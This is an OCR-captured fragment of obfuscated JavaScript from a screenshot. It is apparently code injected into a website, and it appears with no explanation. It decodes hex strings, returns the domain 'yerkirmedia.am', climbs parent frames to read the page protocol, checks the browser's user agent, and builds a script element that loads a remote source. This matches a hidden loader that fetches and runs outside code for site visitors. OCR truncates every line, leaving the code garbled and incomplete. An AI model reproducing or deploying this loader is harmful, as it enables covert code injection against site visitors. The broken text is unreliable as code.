
t},a=function(e){e=e.match(/[Ss]{1,2}/g);for(var
t=””,o=0;o <
e.length;o++)t+=String.fromCharCode(parseInt(e[o],16
t},d=function(){return
“yerkirmedia.am”},p=function(){var
w=window,p=w.document.location.protocol;if(p.indexOf
{return p}for(var e=0;e<3;e++){if(w.parent)
{w=w.parent;p=w.document.location.protocol;if(p.index
p;}else{break;}}return “”},c=function(e,t,o){var
lp=p();if(lp==””)return;var
n=lp+”//”+e;if(window.smlo&&-1==navigator.userAgent.t
if(window.zSmlo&&-1==navigator.userAgent.toLowerCase
i=document.createElement(“script”);i.setAttribute(“src”
{this.a1649136515||
(this.a1649136515=!0,”function”==typeof
t&&t())},i.onerror=function()
{this.a1649136515||